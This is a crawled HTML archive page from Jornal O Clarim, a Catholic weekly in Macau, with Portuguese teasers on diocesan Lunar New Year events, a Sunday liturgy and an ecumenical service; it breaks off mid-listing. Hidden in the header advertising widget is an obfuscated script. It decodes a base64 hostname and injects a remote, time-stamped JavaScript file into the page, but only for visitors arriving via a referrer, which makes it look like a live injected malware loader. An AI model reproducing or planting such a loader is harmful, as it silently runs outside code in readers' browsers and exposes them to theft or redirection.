

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/2023/01/20/
body_size: 14945
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
<title>January 20, 2023 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="20 January 2023 Archives"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/2023/01/20/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="20 January 2023 Archives"/>
  <meta itemprop="headline" content="20 January 2023 Archives"/>
  <meta itemprop="description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="20 January 2023 Archives"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/2023/01/20/"/>
  <meta name="twitter:description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_archive | is_day -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="archive date wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a></div>
															<div><a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a></div>
															<div><a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/2023/01/" itemprop="item"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">20</span></span><meta itemprop="position" content="4" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Day: <span>January 20, 2023</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-25446" class="post-25446 post type-post status-publish format-standard hentry category-local category-todas">
		
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
									<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/25446/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:34:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-23T11:57:34+08:00">January 23, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/25446/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="" data-url="https://www.oclarim.com.mo/local/25446/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/25446/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/25446/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25440" class="post-25440 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-local category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque2-2-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="DIOCESE DE MACAU ASSOCIA-SE AO ANO NOVO CHINÊS" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque2-2-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque2-2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque2-2-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque2-2-2048x1536.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque2-2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque2-2-scaled-e1674129065379.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-associa-se-ao-ano-novo-chines/" rel="bookmark">DIOCESE DE MACAU ASSOCIA-SE AO ANO NOVO CHINÊS</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-associa-se-ao-ano-novo-chines/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:32:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-21T14:24:03+08:00">January 21, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Catequese e Peditório “normalizados” A diocese de Macau vai associar-se às comemorações do Ano Novo Chinês, à semelhança do que tem acontecido nos últimos anos. Para as 10:00 horas do próximo Domingo, 22 de Janeiro (primeiro dia do Ano Novo&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/diocese-de-macau-associa-se-ao-ano-novo-chines/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="DIOCESE DE MACAU ASSOCIA-SE AO ANO NOVO CHINÊS" data-url="https://www.oclarim.com.mo/local/diocese-de-macau-associa-se-ao-ano-novo-chines/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/diocese-de-macau-associa-se-ao-ano-novo-chines/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-associa-se-ao-ano-novo-chines/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25412" class="post-25412 post type-post status-publish format-standard has-post-thumbnail hentry category-liturgia category-todas">
				<img width="895" height="942" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-2-950x1000.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="3º DOMINGO COMUM – Ano A – 22 de Janeiro" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-2-950x1000.jpg 950w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-2-768x809.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-2-285x300.jpg 285w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-2-e1674099392210.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-22-de-janeiro/" rel="bookmark">3º DOMINGO COMUM – Ano A – 22 de Janeiro</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-22-de-janeiro/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:30:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-21T14:32:42+08:00">January 21, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/liturgia/" rel="category tag">Liturgia</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>As longas orelhas do Coelho para uma melhor escuta e uma cura mais profunda «E percorria Jesus toda a Galileia, ensinando nas sinagogas, pregando o evangelho do Reino e curando todas as enfermidades e males entre o povo»(Mt., 4, 23).&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-22-de-janeiro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="3º DOMINGO COMUM – Ano A – 22 de Janeiro" data-url="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-22-de-janeiro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-22-de-janeiro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-22-de-janeiro/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25437" class="post-25437 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque3-1-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="D. STEPHEN LEE APADRINHOU ENCONTRO ECUMÉNICO NA SÉ CATEDRAL" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque3-1-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque3-1-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque3-1-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque3-1-2048x1536.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque3-1-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque3-1-scaled-e1674128901236.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/d-stephen-lee-apadrinhou-encontro-ecumenico-na-se-catedral/" rel="bookmark">D. STEPHEN LEE APADRINHOU ENCONTRO ECUMÉNICO NA SÉ CATEDRAL</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/d-stephen-lee-apadrinhou-encontro-ecumenico-na-se-catedral/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:28:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-21T14:24:35+08:00">January 21, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Contra o relativismo, volver! Representantes das Igrejas Católica, Metodista, Anglicana e de outras denominações cristãs participaram num serviço de oração pela Unidade dos Cristãos, realizado na Sé Catedral no último sábado, com o objectivo de rezarem em comunhão com Cristo.&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/d-stephen-lee-apadrinhou-encontro-ecumenico-na-se-catedral/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="D. STEPHEN LEE APADRINHOU ENCONTRO ECUMÉNICO NA SÉ CATEDRAL" data-url="https://www.oclarim.com.mo/todas/d-stephen-lee-apadrinhou-encontro-ecumenico-na-se-catedral/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/d-stephen-lee-apadrinhou-encontro-ecumenico-na-se-catedral/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/d-stephen-lee-apadrinhou-encontro-ecumenico-na-se-catedral/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25434" class="post-25434 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-local category-todas">
